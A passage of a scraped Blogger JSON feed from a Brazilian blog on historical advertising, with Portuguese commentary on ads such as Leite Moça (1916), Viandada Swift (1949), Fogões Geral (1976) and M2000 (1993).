Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4564908264883865226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4564908264883865226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/super-pic-2000-banco-itau-1997.html","title":"Super PIC 2000 (Banco Itaú) - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEo8o7ngQwiHt1u8xCFCos4Dopr__DxZbor0hZQLIyJnvejPivJ_-voztpvP_UXm3pec_hUg2zvojF7bjTEYA1YA1Sd9usBmFvUWHR5ZkKlLecXAU7EpLuSJ6KN7MHH7OsB7Z5m0aGGQ0FpY07CuzS7Gyl-yFUyfcCjiTRcD9EDZx9SbSDn8HZDmJHFj4\/s72-c\/propaganda%20antiga%20super%20pic%202000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4175418264272113754"},"published":{"$t":"2025-11-17T11:33:00.007-03:00"},"updated":{"$t":"2025-11-17T11:33:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"M2000 - 1993"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAtitude, cor e estilo transbordam no anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=M2000\" target=\"_blank\"\u003EM2000\u003C\/a\u003E, que captura perfeitamente o espírito jovem dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2090?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 90\u003C\/a\u003E. As roupas esportivas, os óculos coloridos e o ar descolado dos modelos refletem uma geração conectada à moda urbana e ao desejo de liberdade. O fundo em tons de roxo e rosa dá um toque futurista, sugerindo uma juventude moderna e confiante, pronta para marcar presença onde quer que vá.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Capricho\" target=\"_blank\"\u003ERevista Capricho\u003C\/a\u003E em 30 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1993\" target=\"_blank\"\u003E1993\u003C\/a\u003E, o anúncio traduz o momento em que a moda jovem no Brasil ganhava força e identidade própria. A M2000 se apresenta como uma marca antenada, com visual “international”, mas com pegada brasileira. A linguagem visual, cheia de atitude, fala diretamente ao público adolescente da época, que buscava autenticidade e um estilo que dissesse quem era — sem precisar dizer nada.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1023\/anuncio%20antigo%20m2000%20ano%202000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1993, a M2000 apostou em cor e atitude para vestir a juventude urbana com estilo e identidade.\" border=\"0\" data-original-height=\"1023\" data-original-width=\"759\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/anuncio%20antigo%20m2000%20ano%202000.jpg\" title=\"Em 1993, a M2000 apostou em cor e atitude para vestir a juventude urbana com estilo e identidade.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4175418264272113754\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/m2000-1993.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4175418264272113754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4175418264272113754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/m2000-1993.html","title":"M2000 - 1993"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/anuncio%20antigo%20m2000%20ano%202000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-279833446992626752"},"published":{"$t":"2025-11-16T11:29:00.007-03:00"},"updated":{"$t":"2025-11-16T11:29:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Viandada Swift - 1949"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EPraticidade e sabor são os ingredientes que temperam o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Viandada+Swift\" target=\"_blank\"\u003EViandada Swift\u003C\/a\u003E. A peça apresenta uma carne enlatada que promete facilitar a vida das donas de casa da época, podendo ser servida “fria ou frita”. A imagem da mulher sorridente e do prato impecável de carne fatiada traduz o ideal doméstico dos anos 1940: uma refeição deliciosa, rápida e moderna, sem esforço.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 22 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1949\" target=\"_blank\"\u003E1949\u003C\/a\u003E, o anúncio reflete um momento em que a publicidade começava a valorizar a praticidade e o papel da mulher na cozinha moderna. A linguagem leve e o design simples apostam na confiança da marca Swift, já reconhecida no mercado. Ao prometer qualidade e conveniência, a empresa se alinha aos novos hábitos de consumo do pós-guerra, quando o tempo e a eficiência ganhavam importância no dia a dia das famílias.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6piGrZLsYaEBDJMEFiXfyL-sgi4UTn0uSrMGEInlADXXMwvbwliVFDmOt4pJ5Est7jiXk8cl429YOmvx470UVlOQQYPSKMhP19wMCrU4Cm_07o5CljjXX-oiPNZHzYyRUj2yHxzLWwEek_g_swsIrs7qVxVKgDqDi9BQmKS7k7A77MA_EznMMQp8bPIg\/s2294\/anu%CC%81ncio%20viandada%20swift%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1949, a Viandada Swift vende praticidade e sabor, refletindo o novo estilo de vida moderno do pós-guerra.\" border=\"0\" data-original-height=\"2294\" data-original-width=\"1606\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6piGrZLsYaEBDJMEFiXfyL-sgi4UTn0uSrMGEInlADXXMwvbwliVFDmOt4pJ5Est7jiXk8cl429YOmvx470UVlOQQYPSKMhP19wMCrU4Cm_07o5CljjXX-oiPNZHzYyRUj2yHxzLWwEek_g_swsIrs7qVxVKgDqDi9BQmKS7k7A77MA_EznMMQp8bPIg\/s16000\/anu%CC%81ncio%20viandada%20swift%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" title=\"Em 1949, a Viandada Swift vende praticidade e sabor, refletindo o novo estilo de vida moderno do pós-guerra.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/279833446992626752\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/viandada-swift-1949.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/279833446992626752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/279833446992626752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/viandada-swift-1949.html","title":"Viandada Swift - 1949"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6piGrZLsYaEBDJMEFiXfyL-sgi4UTn0uSrMGEInlADXXMwvbwliVFDmOt4pJ5Est7jiXk8cl429YOmvx470UVlOQQYPSKMhP19wMCrU4Cm_07o5CljjXX-oiPNZHzYyRUj2yHxzLWwEek_g_swsIrs7qVxVKgDqDi9BQmKS7k7A77MA_EznMMQp8bPIg\/s72-c\/anu%CC%81ncio%20viandada%20swift%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery1110011757344669457104_1765158975904&_=1765158975905
body_size: 39074
content:
// API callback
jQuery1110011757344669457104_1765158975904({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2025-12-07T18:15:19.914-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"doces"},{"term":"Utilidades do Lar"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"governo"},{"term":"rádio"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"promoção"},{"term":"fotografia"},{"term":"perfumes"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"sorvetes"},{"term":"São Paulo"},{"term":"café"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"sucos"},{"term":"material para construção"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"internet"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"seguros"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5344"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4326447097210809450"},"published":{"$t":"2025-12-07T11:02:00.006-03:00"},"updated":{"$t":"2025-12-07T11:02:00.173-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leite condensado"}],"title":{"type":"text","$t":"Leite Moça - 1916"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EUm alerta gigante abre caminho para uma conversa séria com o leitor: em \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1916\" target=\"_blank\"\u003E1916\u003C\/a\u003E, o mercado estava cheio de versões duvidosas de leite condensado, e a marca corre para reforçar confiança. O texto usa um tom quase dramático para avisar que produtos “de origem desconhecida” poderiam trazer problemas, jogando luz na importância de escolher algo seguro. É aí que surge o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/leite%20condensado?\u0026amp;max-results=7\" target=\"_blank\"\u003ELeite Condensado\u003C\/a\u003E Suíço “\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+Mo%C3%A7a\" target=\"_blank\"\u003EMoça\u003C\/a\u003E”, apresentado como o porto seguro em meio ao caos das falsificações.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA peça descreve até o símbolo da lata — a moça com um balde na cabeça e outro na mão — como forma de garantir autenticidade. Na época, quando rótulos podiam variar e falsificações eram comuns, esse detalhe visual virava um selo de confiança. O anúncio também apela para o cuidado com as crianças, reforçando que um produto destinado a elas merece rigor máximo na hora da compra. No fim, prevalece o discurso de proteção ao consumidor e a construção de credibilidade para a marca.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se que a peça publicada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=revista+O+Malho\" target=\"_blank\"\u003Erevista O Malho\u003C\/a\u003E, em 19 de fevereiro de 1916, investe fortemente no medo como estratégia de convencimento. O texto posiciona o Leite Moça como o único seguro em meio a um mercado “inundado” de imitações, reforçando a importância do rótulo icônico como garantia de procedência. A retórica direta, quase urgente, mostra como a marca já trabalhava seu símbolo como parte da identidade, muito antes de virar ícone da cultura brasileira.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo5qzCPNwoFD9K8eHpfPpmPFVTlT_e17TsakfQqzDiz4NVeggS3FZFCJZ0Ud06iFmcW4ZVluzbvuh8aV99u9_VtVkmO13tyia2BApU6FcO_WefOcCKObOnN84W0bGJyhpD2zuDSS3f2Y_v4n5FfI6dODLfoNfyiSezA-rGF_VcjztqBXTkPqPzejmuvc\/s2345\/propaganda%20antiga%20leite%20moc%CC%A7a%201916.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1916, o anúncio usa medo e autenticidade para destacar o Leite Moça como escolha segura em meio a falsificações.\" border=\"0\" data-original-height=\"2345\" data-original-width=\"1522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo5qzCPNwoFD9K8eHpfPpmPFVTlT_e17TsakfQqzDiz4NVeggS3FZFCJZ0Ud06iFmcW4ZVluzbvuh8aV99u9_VtVkmO13tyia2BApU6FcO_WefOcCKObOnN84W0bGJyhpD2zuDSS3f2Y_v4n5FfI6dODLfoNfyiSezA-rGF_VcjztqBXTkPqPzejmuvc\/s16000\/propaganda%20antiga%20leite%20moc%CC%A7a%201916.jpeg\" title=\"Em 1916, o anúncio usa medo e autenticidade para destacar o Leite Moça como escolha segura em meio a falsificações.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4326447097210809450\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/leite-moca-1916.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4326447097210809450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4326447097210809450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/leite-moca-1916.html","title":"Leite Moça - 1916"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo5qzCPNwoFD9K8eHpfPpmPFVTlT_e17TsakfQqzDiz4NVeggS3FZFCJZ0Ud06iFmcW4ZVluzbvuh8aV99u9_VtVkmO13tyia2BApU6FcO_WefOcCKObOnN84W0bGJyhpD2zuDSS3f2Y_v4n5FfI6dODLfoNfyiSezA-rGF_VcjztqBXTkPqPzejmuvc\/s72-c\/propaganda%20antiga%20leite%20moc%CC%A7a%201916.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5248108528820985590"},"published":{"$t":"2025-12-06T11:06:00.014-03:00"},"updated":{"$t":"2025-12-06T11:06:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Fogões Geral (Linha Universo) - 1976"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA divulgação da Linha Universo da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=fog%C3%B5es+geral\" target=\"_blank\"\u003EGeral\u003C\/a\u003E apresenta os \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=fog%C3%B5es\" target=\"_blank\"\u003Efogões\u003C\/a\u003E como objetos de desejo, associados a diferentes perfis de mulheres e seus pratos favoritos. O anúncio mostra modelos posando ao lado dos fogões coloridos, cada uma citando um prato especial — do arroz de carreteiro ao camarão, passando pela feijoada. A comunicação busca mostrar que existe um fogão ideal para cada estilo de vida e gosto culinário, reforçando a ideia de variedade, praticidade e charme. No lado direito, a cena mais sofisticada, com uma mulher relaxando ao lado de um fogão vermelho espelhado, adiciona um toque de glamour.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise da peça veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 20 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1976\" target=\"_blank\"\u003E1976\u003C\/a\u003E, percebe-se claramente o diálogo com o imaginário doméstico da época, onde a cozinha era um espaço fortemente associado às mulheres. Contudo, o anúncio tenta modernizar essa imagem ao mencionar \u003Ci\u003E“solteiras emancipadas”\u003C\/i\u003E e \u003Ci\u003E“madames refinadas”\u003C\/i\u003E, mostrando um período de transição na representação feminina. A presença do homem, discreta e quase contemplativa ao fundo, parece mais simbólica do que protagonista, reforçando que a cozinha, naquele contexto, ainda era vista como território feminino. O uso de cores vibrantes e design espelhado revela o início da valorização estética dos eletrodomésticos, acompanhando tendências de moda e decoração dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 70\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9E5a6Tq39m_aF4TYchOuzI57ihcpCsMedcIUtXJRXn6O1hMBTNB0wK1rCjqLa_eNz3YM0VbSOZiW_wSoehcH-J7sY7JZHDXRwdQBYUrPIN1UuQMhQYBckZzHQZXOhLz8DqlnlrdRs7DJAG7P7MWV7SWf-Ue_v6qDVF35p2zzoatGtqN38HmltGni6uQ\/s1933\/anuncio%20antigo%20fogoes%20geral%201976.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fogões Geral (1976) mostra variedade e estilo, marcando a transição da imagem doméstica feminina para um cotidiano mais moderno.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"1933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9E5a6Tq39m_aF4TYchOuzI57ihcpCsMedcIUtXJRXn6O1hMBTNB0wK1rCjqLa_eNz3YM0VbSOZiW_wSoehcH-J7sY7JZHDXRwdQBYUrPIN1UuQMhQYBckZzHQZXOhLz8DqlnlrdRs7DJAG7P7MWV7SWf-Ue_v6qDVF35p2zzoatGtqN38HmltGni6uQ\/s16000\/anuncio%20antigo%20fogoes%20geral%201976.jpg\" title=\"Fogões Geral (1976) mostra variedade e estilo, marcando a transição da imagem doméstica feminina para um cotidiano mais moderno.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5248108528820985590\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fogoes-geral-linha-universo-1976.html#comment-form","title":"0 